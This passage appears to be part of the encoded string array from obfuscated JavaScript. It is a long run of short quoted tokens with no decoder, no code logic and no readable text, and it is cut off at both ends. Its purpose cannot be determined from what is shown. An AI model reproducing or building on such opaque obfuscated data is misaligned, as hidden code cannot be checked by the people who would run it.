4FdOeu','W7/cKCotzmoM','z8oSWQSgW5y','WPJdNCkQWROb','wmoMW5BdO8oJ','ASoSWQr/WP4','fhFcOuBcMG','iK7dSWpdPG','bMRcQudcLa','jWKOWPldMq','fmkQW5ddRCk0','WOrLWQqpWOy','W616WRX0gq','WRZdGX5OsW','A8ojWQKbWQK','WRJcPWFcOMW','W6VcG8oKCba','mLWNWQbn','WPj3W7qdta','CLqFpmk2','ceRdHWbK','WRXsW6BcImoH','eSkMW6BdPSkC','WQ/cQSkzhCoF','WP3cVr7cRvq','WPmVvJ3dQG','W7FdNNDbWOu','o2ZcUColsq','nLG1WR0P','BrxdMXFdVa','nSkLW7FdPCkF','F1ZcOsZdQG','W4vpWR3dGgu','WPjtW5ZcQSkM','sgBcNCoYWOO','D8k3W4xcMte','zHZdTYtdTa','W6NdT2JcVmke','bSkVW6VdOmkj','WOn2xSkpW4O','WQ7dHbr7wa','g8kOW5ZdU8k5','WOfTWQeyWQO','AKaiimk/','x3pcQJBdUq','pmkGWP/dGCks','WQ5Cs8kiW5W','W7OCFsKZ','W6BcLmo4Fr0','W4/dRLddLCkC','WPDtW63cL8k6','vM9IbSkb','BSkroIdcJq','jf7dTXtdGa','jmoTfK4H','W7/dTxxcOCki','zCkjWRzPeW','W7pdJMDmWOm','WR3cKwfsWP4','s8kpW5zbpW','WQNcUSkDdmo3','sxNcRLjB','WPf+W5qUEq','WRJdQCk1WQaI','WQldMHr6rW','W6Wqttvz','W5LAtmkvW6G','fMVdHI5G','W5tcUYLEsa','g8kNW6VdOCkv','WRVcV8kFh8o0','E8obWQKgWQW','WQ5XW5VdVmka','W5e4fxjN','e3ZdLdjO','W683au4n','oSolWQ7dIWe','W4lcOd5Bra','Bmors8kZW54','iCo9W7hdSai','CSkcmJ7cNq','WRNcSqRcPeO','WRnLWODeWO0','W4voWQpdJwC','W5SKWPBdPNi','WPTJWQ5Mbq','WPf/WQ8cWOO','lHxcQCohta','WPvFW59hxW','WOtdLvHoWRC','WOz5WQXZea','W5TzWODMWOW','W6K2qGyW','peWTWQPf','lCopW6FdVmkX','WOS1rd7dSq','WR7cGmousCoF','lelcHu3cUG','WRP2W5CrW6S','W4pcUCoRBCoe','WPRdOrddVSo/','WPdcUertWOu','W7hcNSoRyXe','mmkMW6BdVCk9','s8kGWQbdnW','xtRdPZi','BLGjlmkJ','r8k8WRnLgq','jCo0gLWU','WQjKWR5Smq','iGpcQvFcSW','sSobqCk7W4S','imoeW4pdKZK','p8owpKSF','hMBcU0NcHq','fLWPW4mP','bMZdIdHU','W6WsmL1i','jxxdTJZdPq','WOXsW5VdQ8kI','FGFdGqldRG','W4TMW77dP2e','me8SWQHF','WR7cVZzovG','CSk1W43dJeC','WRjfWRqmW6S','ACklW6ldO0K','W7eYE3my','WPzsW47cV8kI','W5GQbxf8','yCkCiJtcGq','WQvUW4tdTSkD','mXaZWPldHG','geJdOa9Q','t8oFW6ldS8o+','WOzgWOD1nG','WQXWW5ZdPCkv','WPHfW4aQfa','W7/cKvnIWPu','uL7dVmoQWQq','W7pdPqTQWRa','sCoPW5ZdU8oX','W77dT2BcT8kC','W4KXbMr8','DColWQO7WQW','WRVdTmklWOaH','WQDFWRK+WOq','W4ldUvfiWOK','h8k4W7ZdTCkv','qfyGdCkD','W7qik0by','vt7cPNXI','rG3cS2fQ','WOuHW5GSWRu','W6RcKei0','nCo7a241','WPj/WQrSgq','WQqIW4KWWQu','iXq1WPpdIa','ccKPWQ3dGa','WQDXW7fAyq','W6BdT2hcSSke','WPZcSeXDWPK','y8oEu8kTW5G','W7tcNColvdS','bCkGW6ldUmkn','WPH6AmkyW7e','lgpcUCopsq','WQ/dVt/dPmoP','v3ddRmoCW4a','WRFcRSkifCoR','t8kmos/cMq','sJddNwJdVq','WOq9W5mIWP8','tNNcLmoZWO4','Bmk1gcZcPW','kSocW6hdOmkx','WRzqWRhcT8kG','vmo4W43dPCoS','WQbzW4BdOSoH','xrNcRNr1','j8oDW5NdJdi','W5pcGvCADW','W4vFW6JdH3y','WPRdPrBdOSo0','u3xdVmozW5W','p8o5hMrb','sCkYW5FdGWe','W5FcMCo4z8od','DuOgn8kI','C8kDpsJcJa','WP/cJqpdGSoMWRbkA0JcOMi','hCoXW5JdJLa','W4tcVwCdqW','qxZdUCoiW4i','g8kpW7/dL8km','WPH4WRybWPe','cf7dUtVdPq','sSkfesdcJa','W5/dUwryWPC','W6GBrYPl','ugWflCkD','f2NcPLlcIG','yvCak8k2','j8o9W6ZdLG4','W7/dUGX6WQW','xLupi8kI','eNxcPehcIa','mttcPLCw','WOe9W5e6WQu','A8odWQedWQS','W7NdMMHqWPS','WROmWRuFWOC','W53cSCkAdmob','W67dOXXIWRW','WQtdLG7dLSo+','W6RdSvFcQmki','W4xcGXZcLSkk','W4zsW6NdOea','hdFdUI3dPq','WQFcRGBcO0C','ASo4hq7cJG','ax3cQKRcKq','pvWXWR5t','vNlcIKVdVW','W43dRurwWOS','b3NdKYLG','hxxdIJHX','WQtdObldL8os','vhJcHSoKWOS','WR15WO8oWQC','muNdLaPd','iCoDW4xdJZe','W6FcMSo3EHm','yCodqmk9W5K','W7W7wH4L','W6qcrt9D','y8kGW5zSfW','WROYW6GVWQq','WPtcHCkUW40e','mHtdGcTb','W7ddI3HcWP0','WP5OW5qTAW','W4NcSY1DtG','eMldKJrN','DCkpW6ZdTLi','W4DfWOz+WO8','WP1MWRquWOK','W5FcG8o2C8om','d13dVtldUG','ymozWQehWRu','W5lcOxGBuq','WRqbW5i/WR0','ag7cQuFcIG','WR1/W5/dUmkl','WRpcLufIWOm','W51KWQpdOLq','uuZcHmoHW6O','uwJcLmodWQu','oCo1agu7','bmkGW73dS8kj','W7ZdMHZcMmkX','W7JdSbbZWRC','WPRdNmkVW44e','W6XnWRFdGN8','rHlcOw9Q','sXtdJahcMq','EIxcPL9k','WRtcKwfLW7O','WQpdNCkuWRSr','W47cRhSysG','W5BcUSo5yG8','tSo+W5tdQSoK','ASoGW4pdUmoZ','sCkzpY7dSq','W5/cRsvurq','CmkjW7NdPu8','WROhW58kWPu','W6m/tXjO','nSoZduOR','WO9wWR5gBG','WRjJW74ItG','WODIWQKxWOW','W7ldVHPHWRe','xIxdHM1u','FK/dQLOm','WOa3zH4L','F8k3W4xdPuC','k3xcUSoeuq','l3RcU8obxW','W6tdQNNcSCkw','W5xcNmoXESol','WOJdVHldT8oP','W5VdSwrrWQW','v2ZcGmo0WOK','W6naW4FcVx0','wNNcI8o3WOO','xgdcTSoVWRq','fmoSoYGF','W7/cU8o2z8ou','W6BdS1JcRCkl','duxdVIddOa','W7RdLMDdWOa','W6VdShNcS8kt','wvVdOCoEWQC','lbCSWOldLa','WQv0W67dNCke','n8oDW4pdTX0','W4FcSYncsW','W77dShNcQSky','b3pdKIHQ','W4DjWOP9WO4','W47cUvGYEW','WOZcJgdcVuC','cw3dNatcJW','BtddKwJdGG','FMtdNbtcMq','W7TbWOfKWO0','i2pdQaldPG','W4lcG8oOASoj','bSk0W7VdRSkf','W49zWQ9LWRm','f8oFW67dIX8','uCo3W5ZdPCoN','W7ldHYPDEW','BuqCpCk4','imk/W4xdVSkT','WOHcW4Xisq','W74htdPD','WOfsW47cTmk4','sxxdTSopW5a','s8oXW4JdP8oc','isy5WQ7dRa','kmorW6pdJGq','Ea/dNqRdPq','rYyxWQZdJa','oCoOW4xdTKu','pMJcUSoFxG','WRDMW7hcNmog','tfZcUqtdUG','gLZdVtJdTa','gKtdUZZdTa','WQxdNq1Vrq','ugWAkCoi','s2ZcLmoeWPC','u2ZdVCorW5e','v8kEW4hdQSoC','W7JcHCoPzGK','WPuosL10','WQ9UW7pcKCk5','W6yDtITl','W7qmW5WtdwSKlrpdKG','W6VdN3NcOCko','d0BdQYddRa','emkYW7JdGvO','e07cHg/dQW','t2RdP8oEW48','W5xdSKxcMSke','rCk+WQT1eG','WRrtW78ava','sqdcHCo0WQq','DNFcHmoVW7W','W6VdUabdWPS','W6ZdH2P/WOy','BWFdHqddPW','z8oRDSkIW5W','WQ3cP8kCaCo4','W4XqW6BdM2m','W7BdRGvwW5y','WRLqW4yiEq','vSkmiJJcHq','WPJdRbVdVmo2','k00PWPTO','zrtdGHldRW','qmopzSkPW4O','W7BdQglcOCkA','W6FdSeP/WQS','WOv0W5OWDG','z8ofvmkGW5a','cSkNW6FdRmkj','g0pdVZtcJa','WO5TWR0xWOq','W4BdOJTByW','WQBdGHLUqW','WR1IWQ8yWPy','W4ldUvvcWPW','WRJdVmkOWQ0U','m8oSmu0c','qCkMWQ5PhW','ySowWQWrWQW','v23cN8ouWO0','felcMuRcLW','WQRdQSkYWQGU','WOpdRtBdRCo4','W4hdOLDiWPi','zCopW5xdTSkd','wmoNW4JdP8o1','W5FdLsHOW5y','W7LtW6i2aq','WPtdVqtdOmoK','W5NcH3uiFq','W4/cPh8Cxq','W5f5W7JdGG8','W5ldScrEWR0','WRlcRMHKWOm','WOPLW5rOda','W6moFbGL','EmofWRGhWR4','DCkbjGNcNW','WRhdQXjPuG','WRpcQCk1hCop','jCosW4ldJY0','WRRcQmk4jCks','jmoSoeS2','WRtcIxTTWRC','W4tcJSoKE8ox','rxRcNCo1WOm','AwtcSa7dQa','W67dGNDbWPm','ugZdT8onW54','oLJcOCoFva','W63dS11YWPq','W6/dKxxcMmk7','WPXeW5lcQ8kW','W6hcPmkAFGm','xG7cP2P6','FfCgb8kY','WOPqW6HjxW','tSk0WQ1Lcq','qmk8WPvUmq','W51sde9v','BXVdHbddPa','WRnhWObnWOO','W59BWODVWO4','W75GWOf1WRC','WPaOBdRdSa','lGK1WORdGG','WP42W6iSWQC','WQ41yZNdUG','iuq2WR5v','W4/dTuLbWOC','W7RdJwTjWPG','WRn/z8k4W4C','FWRdJaldPq','ux3dQ8osW5m','D8oJW6ZdReG','W5lcVIPtvG','W6iXWRlcP18','WQ/dNX97xW','W53cVmoZA8ou','lwVcSwhcLG','DuFdPZNcJa','W5RcOwCjtG','nmoBW5JdQWW','sSosqmkzW7a','W5W7Fcrk','muCrWPfI','WPnxtuxdTG','FCktW6FdPeO','rSo5WOmGWRK','W407xtzB','WOJdSXldSmoJ','W4vBW7JdKxm','wSoOW5ldRCoY','W4NcMCoQAmoC','g3tdHtTS','W73cSmooumoy','W7VdUmolBqm','WRujW7HgWOe','WOXpW5roFG','W6JdOHLlWQa','WOuOW4WIWQe','WPBcRGxcMeW','lXCSWPBdIa','hSkYW4FdPJm','WRVcOqlcSL0','WRfCWRTHga','WPD5WQ5Vca','EfNcUYtdSW','W7xcUmoZvSoi','zSovr8k1W5K','FrxdGW/dVa','W5/cPsvDrq','WPOPuIhdOa','WRiQsH7cIa','WODKWR1Jgq','sspcMhb1','W5/cK8o4dmoN','WOjrnSkbWQS','hupcGmoFvq','WPJdOXhdPSoM','WPvvW5VcQ8kS','WPrJWRTLbW','W6XPWQxdH30','W75GWQzRW6e','omoyW5xdGIi','BN7cUCobWPC','WOFdPwmxva','WOj1nSkxWQS','WR3cQWRcPfa','WRFcVbJcTvi','B8k7WRnqfW','WRndWOfFWO4','W5dcQqtcLe0','Amo4hsxcHW','sNJcIIRdVG','s2tcGSo7W4C','WPLlW5VcVSkU','W5fTWOOkWOO','W53cM30uFa','WO57W50fvq','W77dRMpcVmkj','WPHXWQnoiW','WO0oWQikfW','WPrwWQjMbq','c8kPW6tdV8kE','W4iXawH1','ff/dVtpdUW','W4nDWRldI3O','WRtcLXJcG3y','W4JcNSoMBSof','xCkRWR5Raq','rmo0W6FcMSky','WRhcQr/cRKG','W6NdOrnUWQO','EL3dHG/dKW','oaOoWQtcUG','iK7dPajk','fwZcSLlcMG','W6XfW51Uxq','dXxcQCoMDq','mrJcGx1S','W7xdSWH9WRC','ixZcQSolxq','W5XDWRldKgy','WOhcJZLjWPS','yCkqna7cMa','W5VcOxOisW','FmocWQGwWQ8','W6XqW4RdG3S','WPjpW5jwxq','WRD/W57dV8kE','WQ/dUmkKWPeK','WPrHWQPXaG','WQ/dKqXWxW','pLe4WR5o','W7HJWOrgWO0','WOPbWRPOdW','WQziWOrLW7q','emooW47dNsO','WPzoW5dcUCk6','W6pcMSoGBGW','j8oRhKS2','WO19WQ4FWPu','WOFdUbNdOSkD','W6nfW4xdPM0','wmodW4JdQmoS','W400b0z6','ASkcW6/dUKu','WPKZW58LWQW','W5JdOKncWPy','WRddMr14rW','W4BdK3DCWPG','W5TxWOHSWP4','e8kUW63dUSkG','g13cHSoPFW','WRHLW5JcMCkp','EwNcVCo4WRu','nSoBW5ddGdG','y1ZdVCoKW6C','W4ZdP0nwWOa','W57cVIHCvq','WOBcTCkXjmoT','t8k1oq/dSG','WRPFw8ktW4S','WQBdKG51vq','WOHtW59Eqa','ahNdLI5G','FM0ydSk9','W7ZdIMHXWPy','ehRcVetcLq','WOiBWOXldq','CKJcKCoLWPa','WQr3W5VdSCkh','ur3cU2j/','BLlcPZ3dUa','W5jxWOPGWP8','WQZcPCkwdCoW','W6pdNwHqWOC','W7VcTKrNWOq','W6SxmL10','DSk5oWddSq','W4fCW67dG38','WOXqW4BcVCkX','W7tcHCo3Fqe','F8oNrCkZW6S','bN7cVCk+xW','WRJdTCkZWQeR','u2hcVYZdTW','emk+W7tdOmko','W4tcRN8Fsa','g2RdHYbW','vHddP8orW4e','pr0PWOxdIa','W5XGWR/dGfy','yCotrmkGW4y','W6ldUmoZEJC','leCxWRXK','WRlcQCkqdCo6','gSkOW7VdRCkk','nhyFW5zo','chFdKsLN','WPGIW6yHW48','v8o5W5BdQSoV','uqxcGCoMW7a','WPJcQKntWPO','WPn9WRTQaW','W5pcOI1trG','AX7dGbddTa','hmkoWP/dMmk2','W6hdGfCPWPK','W5xcKmo3E8oy','W4beWQpdHgq','Cq3cR2JdNq','osquWQtdJW','x2xcG8oOWPi','B0yUnSkv','W53cRuawxa','WP1YWR4jWOC','kfKXWRnx','WOfCW7NdSmkM','e3FdKdrO','W6ldLNFcUSkm','W4hdVfpcQ8kl','WOtdVrhdS8o2','hKpcNZxdIa','xmkIW5zibW','W6BcS8ons8oJ','W6xdMwjEWP8','WPpdNb51WPS','rmoNW4VdTSoZ','wMaHjCkC','rJVdSqFdGW','W7ddM3XnWO0','eMdcOKhcLW','WPDkW5Texa','cuxdTZBdPq','W5qKneXI','fSkTW7/dOSku','W43dPM9ZWQC','WPu9W4mSWRy','DCklW7ddQ1W','i1GUWQ9s','phdcNCouxa','W7ldLxztWPW','W4NdSKLsWPe','W5pcLmoWD8oi','j8opW5pdGcC','WOJcQebuWPu','W4qhAHfZ','W41DW77dNg0','WOqGW5KQWRe','W6bLWPVdOL8','vrhcQwTO','WOP8WRzUdq','W4hcJmoUzCop','iuCTWRXi','dwdcQvpcIq','WO0VtsFdPW','vMqMmmkq','W5WzyH5/','WQZdNGdcOsS','W7ddOab1WQi','W4JdR1nFWOK','WR7cUubQWPS','W4ddTv1bWP8','W4ldRMrbWQS','WQbCWQxdKmkG','WQ/cQmkCh8o4','gCkTW7ZdPmkC','W7lcU8o1Cgi','WOvHWRybWPu','i8kHW7tdKCkp','W5SVjwfG','FHJdMGhdTa','WOBcSKfpWOi','eNRcReVcGa','d2/cUepcKG','W63dSHT2WQ0','lLtdU8oOW54','WOVdUctdUSoJ','rCocW4VdLmo7','W5RcMmoSACoa','qM/dO8oEW48','W7/cTmoPzZC','W7NdRWvHWRS','WPCOW4K/WQe','WRBdSCkVWQTh','W4XfWRHgWQW','W57cVtPCsa','y8ksiY/cNW','C1qwkSk0','iwhdOstdSW','W4FdT1nvWOq','WQ7cRG/cSey','wwZcVConWPm','WRpcPCkdcCoO','wCkNWOPxoW','n8oZW6hdOqO','A8ojWQWbWQO','kHq/WOVdLa','WRxcJbtcMwa','WQVdUmoSEmod','WOjrW5VcU8k/','W4noW67dNhy','Du7dOCo7W6u','WQ3dLmkcWRyl','tvFdUCo/W4q','w8koW7/dSxW','j8kPWP/dO8kX','WR3cUSkodCoP','W45iWPjkWR8','WPJdUHBdPCo3','WQD3W47dT8ke','W5JdOx5IWRe','D8oaWOWFW5u','rSkjWO1Qhq','W6tdONFcS8kv','W7ddH1GCAq','yXpdGXtdTa','W5boW7RdKxO','zSkBlZZcUG','WODIWR9Wdq','W7fGW77dUKi','rwFdO8oaW4S','jfRdVcddGq','WPBdTWFdS8o/','W6tcMSocsSoA','rH/cV2LU','WQNcP8kbd8o0','W7pcTmo2D8oG','BCooumkXW5G','W4tcUtTCuq','kedcRuNcIa','WOHEW5nkxq','cSkTW63dVmkb','WPHsW5Tfva','WR5/W57dVSkx','FL/cQtFdVa','fmkGW6ZdSCke','r8oAW49JFG','WPhcSJNcMvm','WOjuW5tcQSk7','W4LEW6/dL2q','zaJdHXZdPa','s3ZcGmoHWOy','zmoNBmk+W40','C23dVmo2WQq','WQ9urmktW5y','W43dPenCWP8','u3hdH8oUW4e','W5DxWOnVWPa','WOCVW5G4WRu','WQNcISkSlCo4','W7ddMxHhWPC','m8oXW4pdLqK','W5tdJMHGWOW','WP7cUSkynmow','F8oGW57dG8oN','WQxcRNKqqW','cx7cULxcMa','WQZdQ8kLWRCZ','vmodW63dTCor','W4ezzcyL','WP9LW4eWEW','W5NcTCo4vty','W49nWQ3dHxK','W6WFW5Kmwq','fNNdIYv6','W6dcJSo5CHG','x03cPSo2WPa','m3pcT8obtq','i0aLWQLd','W63dOgtcQSkp','amoQw8kDW70','WQfWW5VdUSka','x8k1WQ0zW5u','WRlcMs9eWR0','WPvGWQisWPe','W5tcUgeAsG','xmoeW6RdJZe','gNFdIsHU','WRVcJX3cO2y','WRD4W4fXeG','W4DCW7pdGxi','vNlcSaFdPW','WPDTWQLSdG','WQP7W53dVmkC','WRVdU8kKWReL','A0Gjc8kP','WO3cISk2kmok','B3pcML7cNG','uCoeWReWW5u','sa7cVNvZ','WPeJuspdOa','DL3cHIhdQG','W7ZdLhPuWOm','W4ffWRhdGwm','FmoAWRawWRq','nCoSguGL','Er7dHYtdVq','fmkPW7pdOCkl','WQVdQ8kGWROS','W4BdHdTwFa','kwVcRSotuG','W5/cM8okzmk2','f0pdQcxdPa','W73cNSoYEXW','W5NdGK9hWQW','WOVdPHBdTSo3','ugRdPmocW4y','c3tcHJNcGq','WPrIWPGOWPq','CCoBWRCgWQe','D8oeWQWaWRG','hexdOdddQa','jelcHJNdVG','WQBcQ8kveCo6','W4rFWQv3WQ4','W7/dUXKwWOS','ocbwWOtdOG','WRj1W7RcM8kM','mCkvW6RdOCki','W5tcN8oUtCo4','W55wWPXTWPW','W4qxAHeW','uhRcNSoUWPC','W45iWOzYWO8','emkYW4VdTh0','WODPW4uUyG','lSkaW7FdTSkA','W74audjF','W7G6WRPAW4m','WQ8GDa7cNq','vXhcRNr8','FLFdUvOm','WO5TWRPOdW','WP7cT1DdWOC','WPq2W4WNWR8','rxBdPSonW5S','mxhdRsam','W7VcH2GCBq','ggddRIHS','umkzWOBdGxa','D8oQWQueWR4','W5hcJmk0c8or','W7vIW5xcUSkB','mCoZW5FcQX4','WQ7cVaJcTK8','agVcOfJcIa','W4LPWRhdQ3G','WPVdPmkfWRC7','AeOiiSk3','W5DBW6hdIxO','th/dPmoFW5W','w0dcQGhdMq','vCkSWR1Oeq','W5tcG8oOBSoh','WP3cRqNcVeK','rNRdVCooW44','wNRdVCopW4e','pSooW43dKde','CrxdHYJdKa','W4BcUt9rxq','W5BcUSoRB8o5','w8oVw8kRW5S','WQbisSkkW5C','W7pdUarRWRC','A8oAWQ4CWRa','Amoau8ksW6O','WP1JWROnWOi','z8oou8kUW4C','WOLFW5nVvW','W7ZcMb5FWP0','WRHVW77cISkR','WPrtW6aZwW','W5dcM8o7DHG','W7RdQMf3WRS','ohxcRSoouG','nCoVfvuS','WQJcVmkde8o9','WOypzexdKa','WRTwt8kqW4G','ENNcV2HB','tmk6W7ddU34','WR3dGa5JwW','W4pcRqv7FG','tSoZW4/dKmo0','W7FcM8oQEby','s8kUWRf6aG','W7CcxZLp','WPrdW5RcQmk5','tgZdUmogW4C','sbZdSGJdSa','WR94W5ZdVmke','WPr4WQ5Ueq','B8kiW7/dOu4','rNtdV8orW5S','W49yW7/dIMq','zmohv8k8W5a','fLNdVtBdPW','W4dcJmo1q8oJ','tM7dP8oEW4G','pmk3WPhdLmk9','W53cUcblsq','DsldMZVdRa','W7pdK35sWOi','W5bFW6ldN34','W4VcVhmvuW','uwVdQCo+W4u','WQtcVslcU2O','WQddI2zdWQC','W61WWOvhiG','s2CTemkM','j3/dSctdIW','W5b6WOPmW6e','zmkoW6ldTey','E8owWQWkWRe','WRZdI8kGW5Hh','xmo2W6pdGYW','tMmFpmk8','pgpcV8oatW','W4ftW6tdHwi','b3ldIsj4','W4BdUx9vWQG','WPbcW7jVBW','WPOPsIldVW','FCkvocBcOq','WOTLWR50bq','pmkNW63dOCkC','AmoavSkGW4G','ce/cPCovFW','WP3cIIpcUd4','W5ThWOnIWPG','Cf/cHt/cIW','W67dL2TlWO4','WRjPW5ZcSSkR','W53cJ8oXDmou','W6pdS2pcOCko','WQBcUCkdeCoR','vIWpjCkN','WPy3W4aSWR8','pIOvW7RdIa','WQPuW4f0cq','WODNWRGtWPi','WOnQW49FnG','mCkGW4xdSCk6','W5LRWRtdHuu','rwxcHmoKWPa','W4TjWPfWWOS','vmkxW4VdPh0','ghBcTCoeEW','W6xcMmoYEXu','W4/dQ1jEWPm','WRlcGmkqdCor','W5BdUmo0vdy','WQrUW4RdVmkz','W6ldU3hcUmko','WPzKWQ0tWOS','W4pcVG1bmq','W63dLhJcRmkq','WP4GW4GRWQC','whNcIfDv','lw7dQZhcJa','W5dcUComCgi','W55UW6vTWRK','WRzgq8kvW5q','WQfDtSkjW4K','bMpcO8kRqG','uXdcOgHv','u0dcUqJdUq','WOFdVq3dVSo/','WQz2W5hdU8kC','WOVcULbrWO0','W7ddLKftWRK','WQVdNHvWqq','WOCIrd7dOq','FKKBnmkI','E8oDWQW5W5u','uxFcImoNWP4','E1NcPZpdTa','WOK+sd/dTG','WQ7cKmkNWRuf','WR16W6JdNmkn','W5SKWPZdRg0','W67dLx9xWOi','e8onW47dIWu','CmofWRGaWQ0','W4TBWP9PWOG','W74oW4GhW48','WPjeW5JcS8k5','WQb8W4JdSmkE','sMpcNCo5WP4','q2ZdJmoCW6S','exFdGJD0','w8kUWRrOoG','WOveW5Pjra','B1pcLmoiW5G','W57cKSo4A8oi','W5e2axD4','WPXLWQKmWOm','xmkSWQXHba','aLbIkmk8','b8kRW7xdSSkq','emkDW5RdJwS','WOKIvcBdUG','ixpcOSogtG','WOC/tsRdUG','i8owW5pdJsW','BLCdpSkN','WQddJenFWQq','ECorvSkWW54','rCo6W5hdSSo+','WOXsW6BcImoH','W5FdLsHuWP4','gSk4W6VdSmkt','W5VcUtXosa','W5L0BSk7W40','W6VcKSoWFWK','W50Kd2D4','BCovv8kGW48','WP3cHCoPxri','WR9FW7RcSCog','W53dUwTvWRO','W7pdVWHVWRm','cmkpW4ZdUCkM','WODgW5TDwG','W5xcPdvuxG','W5LgWPnVWOa','W4ldUmocyCoI','rhpdUmonW5G','WONdTNRdVmot','rgBcK8oTWPq','tNZcNSoYWOe','WOrKWR4cWPu','aMdcOLhcKW','DKCAnSk4','WQnRW542wW','WPTVWQGEWPe','W5xcUNuhxq','W5XzWQxdNwa','W4tcKmo1ESok','W7NdOb13WQW','xh7cI8oZWOy','WRlcVrFcOuO','sSkPWRfRbG','WOGIW5mUWQC','h3hdJJTY','WPXKW4O0DG','F37cRaJdTW','WR/cPWFcUK8','W7/cM3W+Dq','WOuLtYZdPa','W5vsWR/dG2W','DLRcVthdOG','W6pdQgJcSSkt','l1JcRSohsW','W6tdMufPW68','W6BdNu1wWP8','W4C6BrzM','W6ZcO3LCW7O','WQZcTCkDh8o7','WPlcQerdWOa','W5BcHCoGCmoh','W43cMITtWQ8','W4RcV2ixsW','e2dcSLpcNq','DeKwdSk3','gexdHaxdQW','WPDbW5lcTmkW','f0JdTYpdTW','z8kQW63dQLa','W4TvW7hdL1S','WPW2W6zgWPO','rmkfprNcHq','trxcGM1U','WRP1W7RcI8k5','WR/dSmk5WRC+','d1enWRL1','W4m9exz8','mSoUe00M','WOaNxZjy','WQxcQ8kyfCo5','i8otW5NdHZK','CmkEjsdcGq','W77dPWbZWQ0','WPmJpsRcNq','WPRcKXBcLMS','W5DEWRZdI3y','W64Mzt7dNa','hSoMagqC','W4reW73dGMq','tvVdVmo5WR0','W7DoW6/dUhS','W6ldVwdcQCkg','WPLDW6qfya','W6bfWRhcQCkg','W41oW6pdN30','W5tcRN0zta','WP7dOqf1Ca','W5VcMCoZBCol','WPy5sIFdVW','cgFcUKpcHa','W67dKLhcMCkX','f8kJW6ZdO8kF','xaBcRhjI','WRVdQSkcWOWe','W4nmWQpdJxG','W4dcPZLjvW','W59iWPTOWOO','W5JcJSoUAmod','is4uWPJcRW','W64LzqtdPG','WPC2W4mWWQi','W4e5mL10','x8oXW4NdQmo5','rSkrfq7cPq','r8oxymkDW6O','W6azwYLg','W7VcN8o2ya4','W7RdTxJcOCk9','W5xcRgaBvW','W7dcSgScDq','WQbZnSkmW58','W4/cU2ycua','W6ldLgDkWPm','W4/cJguBDa','jqKOWPddJG','W5zMW7/dKHO','WOJcOubaWOC','dmkXW6NdV8ky','W7RcH8ocCCom','u8ocW4/dISob','CmkcmI/cMq','tHhcPNv9','WQDKWRPVnq','W7ZdL2DtWOa','WO9ZWQXQdG','W5KAi3r/','zCoiWRquWRy','W7RcTCoddmoc','x0LHiCkz','W67dQgxcLmkZ','AuWhnCkN','WRLnxSkxW5i','cCkTW6ddRCk8','WRXnqCklW48','wCk8WRz1fW','W4vGWQBdQLC','DmoSWQqHWPa','W65AW6ddMue','W4LFWPZdHfe','WPi8uIZdOG','xCoMW5pdTCoX','zaNdKXddRq','ECoeWOeFWR0','WOb1W4i/Ba','W7tcUSkpBqW','WRxcQWxcVL8','m1/cVfFcPq','aw7dGInS','FCoSWQu3WQ0','W5BcMSoJAmoC','DmoDuSkYW50','W43dGMP9W74','WOKoW5KlWPy','pmoVdLyS','WQXBWOnnlG','w8ourCktWRi','r3FdO8oDW5G','F8oErCkVW50','WRFcOaRcP0a','W6aXWQldJXS','wSk6WRr6ca','gZelWOFcRW','W6hcKmo2BWO','WQddIXzRrW','cIDwWPNdIq','W6SLWQu8WP4','AmkFW63dS0W','WPJdKr/dKCo2','W54Vggj9','W4bFWQBdGue','W5FdULPbWQy','W5fwWODLWOW','W6FdOGDYWQS','W4JcHCo5Emoa','sGlcJf1w','WO9UW7Lbxq','W5xcMeCxvG','iGaHWPxdGa','hhWXWQTg','WR7cO8kwcSoV','W43dPuneWPq','Ee8vpCkH','WRRcObZcRL0','Fmkzwq7cKa','CvmCmSkQ','W7ZcN8oMFG0','vgpcVcJdNq','pmosW4FdLZO','WOFdVaLwua','vSoYW4ddS8o5','Bq7dHH7dSa','W4HhWO9IWPG','ymoauCk/W4C','WQ5xrSkyW4m','BCk5WO5Qeq','W5TfWOLRWPa','WQzCW5RdSCk9','WPCQvd3dTq','W4dcMCoXymov','o0xcILNdSG','W5XoWRNdMNK','CgG/hSk8','DgFdUCoKW7W','WOXFW4ZdPmoH','ALVcSJBdPa','W6SdxcLo','WPVcQfDDWOa','F8oatSkDW6G','WQDcztNdNa','WO5ZWQGoWOi','gKJdQZJdOa','WPPHWR1Pga','WOD0WQPLba','qmokzSkpW6m','td7dMdtdUW','x2xcGqRdNG','WOxdGr91xq','feBcIIhdQG','nelcNNBcLq','BSk1gspdSq','WPvZW4iJCG','fSopW5BdVmk2','WOHdW5Xgsa','nv81WRTt','DmoUymkAW50','WPTaW4TDrq','WPBcV09fWPm','WRZdVmkWWQuK','sgdcP8oWWRm','WRVcHXFcOuO','iWyGWPpdIG','W5G7cwLG','W6pdLK9lWOy','Eq7dGXZdPq','mghcVmoDqa','pvG3WRPv','DSo0W4ldS8ov','W5tcHSkmxJC','W68erJPe','cwldPbNdJq','WP/dOaFdTSoK','WOmIW4u8WRW','W41mW73dLhC','ASkBW7NdOuy','W7KvaNvZ','WRD2W47dSCkf','WRZcTYXDWOm','WRrTWPKjWQK','W4FdP1XdWO0','rCoMW4hdRCo1','w8k5W4VdIKu','hmkJW6ldPmkg','WPlcJSkqeCoF','W7BdVH9TWQO','WPL2WQf8fG','W7zfW67dMvy','WQ58WR11EW','WPKUW4XgWRa','W4y6W7RdHw0','dGpcGwhcKG','W5TGWPfkWOm','WPvMW50efa','WOJdLGxdLSou','de/dVIFdRG','y8obWQuyWQ4','W7xdUH9YWRC','q2/cGComW6O','d1tcRJNcNq','WOrLWQyDWPe','W63dUav2WQO','CmkDbepcMW','AveabCkA','bwRcGSk+qG','WPHcW5jhwG','xh3cGCoJWPq','hNVdKY1U','W4DxWPPVWO0','WRVcRMfLWRm','WRVcHCopWOKH','W6FcTmo0EsS','wGhcGNvw','BCk6W5/dJuS','WRD3W7VcNSk8','umotW6BdJSo9','WQ/dTW7dPSoM','WQbxWQqkiG','ibaQWO7dJa','WPrrW5hcOSk/','w8ouWQ0wWR4','bba/W7RdHa','CCkwW6xdTfe','tqdcH8oQWOW','FrFdLYFdGG','jeNdJYbO','W73dI2PRWRK','rH/cUw18','FNNdQWja','W7pcTmoKC8o+','WR7dPmkUWRei','iSoZW5ddOYq','WPbxtJVdPW','W4tcVNqavq','bCkIWORdO8kw','W4NcHSoJz8og','WPXTWQirWOq','W6OZi0LV','mM/cUCoFxq','W5RdIfr8WRi','WPtcT0zlWOe','W4VcR3SBxa','DCouWQqaWRe','FmkxjsRcMG','nSojW5tdJIG','WOWJuJRdPa','W6ddQxxcVSkF','WRz2WQmFWP8','W6hdONpcVCkq','W5